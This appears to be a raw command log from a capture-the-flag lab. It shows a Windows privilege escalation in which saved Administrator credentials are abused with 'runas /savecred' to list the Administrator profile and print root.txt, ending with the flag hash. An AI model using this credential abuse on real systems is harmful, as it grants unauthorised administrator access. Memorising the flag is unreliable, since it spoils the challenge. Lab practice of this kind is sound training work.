 C:\temp>runas /user:Administrator /savecred "cmd /c dir C:\Users\Administrator > C:\temp\a"
C:\temp>type a
 Volume in drive C has no label.
 Volume Serial Number is 9C45-DBF0
 Directory of C:\Users\Administrator
08/23/2018  11:46 PM    <DIR>          .
08/23/2018  11:46 PM    <DIR>          ..
08/21/2018  09:55 PM    <DIR>          Contacts
08/25/2018  09:54 PM    <DIR>          Desktop
08/25/2018  09:55 PM    <DIR>          Documents
08/22/2018  08:49 PM    <DIR>          Downloads
08/21/2018  09:55 PM    <DIR>          Favorites
08/21/2018  09:55 PM    <DIR>          Links
08/21/2018  09:55 PM    <DIR>          Music
08/21/2018  09:55 PM    <DIR>          Pictures
08/21/2018  09:55 PM    <DIR>          Saved Games
08/21/2018  09:55 PM    <DIR>          Searches
08/23/2018  11:46 PM    <DIR>          Videos
               0 File(s)              0 bytes
              13 Dir(s)  16,657,555,456 bytes free
C:\temp>runas /user:Administrator /savecred "cmd /c dir C:\Users\Administrator\Desktop\ > C:\temp\a"
C:\temp>type a
 Volume in drive C has no label.
 Volume Serial Number is 9C45-DBF0
 Directory of C:\Users\Administrator\Desktop
08/25/2018  09:54 PM    <DIR>          .
08/25/2018  09:54 PM    <DIR>          ..
08/21/2018  10:07 PM                32 root.txt
               1 File(s)             32 bytes
               2 Dir(s)  16,655,327,232 bytes free
C:\temp>runas /user:Administrator /savecred "cmd /c type C:\Users\Administrator\Desktop\root.txt > C:\temp\a"
C:\temp>type a
6e1586cc7ab230a8d297e8f933d904cf
C:\temp>